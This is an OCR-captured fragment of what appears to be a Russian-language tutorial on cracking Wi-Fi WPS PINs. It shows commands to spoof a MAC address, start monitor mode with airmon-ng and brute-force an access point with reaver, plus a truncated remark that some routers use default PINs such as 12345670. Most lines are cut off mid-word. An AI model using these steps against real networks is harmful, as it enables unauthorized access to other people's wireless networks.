
# ifconfig wlan0 down
# ifconfig wlan0 hw ether 00:BA:AD:BE
# ifconfig wlan0 up
# airmon-ng start wlan0
# reaver -i mon0 -b 00:01:02:03:04:05
PIN’ы используемые по умолчани
Сообщается, что некоторые модели АР испол
используют стандартные pin-коды: 12345670, 
“перебирать” их – логично.
Ошибки и предупреждения
Получить ошибки и предупреждения во время
тайм-аутоми (timeouts) или сообщения о то